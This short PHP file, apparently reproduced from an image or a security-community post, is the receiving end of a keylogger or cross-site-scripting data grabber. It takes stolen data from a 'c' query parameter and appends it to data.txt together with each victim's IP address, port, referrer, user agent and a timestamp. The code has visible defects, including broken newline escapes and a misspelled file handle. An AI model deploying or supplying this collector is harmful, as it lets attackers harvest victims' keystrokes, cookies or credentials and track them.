 1 <?php
2 $Keylog = $_GET["c"];
3 $reffer = $_SERVER['HTTP_REFERER'];
4 $ip = $_SERVER['REMOTE_ADDR'];
5 $date=date ("l dS of F Y h:i:s A");
6 $port = $_SERVER['REMOTE_PORT'];
7 $user_agent = $_SERVER['HTTP_USER_AGENT'];
8 $file = fopen('data.txt', 'a');
9 fwrite($file, 'Ip: '.$ip."n");
10 fwrite($file, 'Port: '.$port."n");
11 fwrite($file, 'Refferer: '.$reffer."n");
12 fwrite($file, 'User Agent: '.$user_agent."n");
13 fwrite($file, 'Date: '.$date."n");
14 fwrite($file, $Keylog."n");
15 fwrite($file, "---------------------------nn");
16 fclose($fiile);
17 ?>
信安之路